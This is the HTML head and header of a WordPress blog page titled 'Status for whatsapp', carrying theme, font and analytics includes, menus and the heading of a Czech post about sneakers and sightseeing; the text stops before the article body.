<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/statusforwhatsapp.com","hash_tracking":"false","v4_id":"G-EJ2SR8B0QJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=6.9" id="amp-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://statusforwhatsapp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://statusforwhatsapp.com/wp-json/wp/v2/posts/1769" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://statusforwhatsapp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://statusforwhatsapp.com/?p=1769' />
<style type='text/css'>
#floating_ads_bottom_textcss_container {position: fixed;bottom: 2px;width: 100%;}
#floating_ads_bottom_textcss_wrap {text-align: center;}
#floating_ads_bottom_textcss_ad {display:inline-block;}
#floating_ads_bottom_textcss_close {position: absolute;top: -20px;display:inline-block;}
</style><link rel="pingback" href="https://statusforwhatsapp.com/xmlrpc.php">    <style>
    .bs-blog-post p:nth-of-type(1)::first-letter {
        display: none;
    }
    </style>
    <style type="text/css" id="custom-background-css">
        :root {
            --wrap-color: #eee        }
    </style>
    <style type="text/css">
                    .site-title a,
            .site-description {
                color: #000;
            }

            .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }
            </style>
    <meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-270x270.png" />
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1769 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor aa-prefix-statu-" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3 left-nav">
                    <ul class="bs-social info-left">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                                          <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></div>
                    <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-primary-menu" class="nav navbar-nav mx-auto "><li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56 dropdown"><a class="nav-link" title="Couple Status" href="https://statusforwhatsapp.com/category/couple/" data-toggle="dropdown" class="dropdown-toggle">Couple Status </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-861"><a class="dropdown-item" title="Romantic Status" href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a class="dropdown-item" title="Love status" href="https://statusforwhatsapp.com/category/love/">Love status</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-860"><a class="dropdown-item" title="Valentine&#039;sday" href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#8217;sday</a></li>
</ul>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a class="nav-link" title="Atitude Status" href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="nav-link" title="Sad status" href="https://statusforwhatsapp.com/category/sad/">Sad status</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-859"><a class="nav-link" title="Festival Status" href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a class="nav-link" title="Happy birthday" href="https://statusforwhatsapp.com/category/happybirthday/">Happy birthday</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2565"><a class="nav-link" title="Names" href="https://statusforwhatsapp.com/category/names/">Names</a></li>
<li id="menu-item-2566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2566"><a class="nav-link" title="External Travel" href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2567"><a class="nav-link" title="Filmy" href="https://statusforwhatsapp.com/category/filmy/">Filmy</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2568"><a class="nav-link" title="Slogans" href="https://statusforwhatsapp.com/category/slogans/">Slogans</a></li>
<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a class="nav-link" title="Lifestyle" href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a class="nav-link" title="Instagram Captions" href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a class="nav-link" title="Hindi BF" href="https://hindibf.app/">Hindi BF</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
        <div class="bs-breadcrumb-section">
            <div class="overlay">
                <div class="container">
                    <div class="row">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://statusforwhatsapp.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://statusforwhatsapp.com/category/externi-mesic/" itemprop="item"><span itemprop="name">Externí měsíc</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Sneakersy a prohlídka památek: perfektní kombinace dobrodružství</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                            </ol>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/externi-mesic/" alt="View all posts in Externí měsíc"> 
                        Externí měsíc
                    </a>        </div>
                            <h1 class="title"> 
                        <a href="https://statusforwhatsapp.com/sneakersy-a-prohlidka-pamatek-perfektni-kombinace-dobrodruzstvi-2/" title="Permalink to: Sneakersy a prohlídka památek: perfektní kombinace dobrodružství">
                            Sneakersy a prohlídka památek: perfektní kombinace dobrodružství                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://statusforwhatsapp.com/author/chopdaankita/">
                                        Status for whatsapp                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                                <span class="blogus-tags tag-links">
                            <a href="https://statusforwhatsapp.com/tag/bez-reklam/">#Bez reklam</a>                            </span>
                                                    </div>
                    </div>
                </div>
                                <article class="small single">
                    <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<div data-placement-id="revbid-square" id='revbid-square-4152' style='min-width: 300px; min-height: 250px;text-align:center'></div></div>
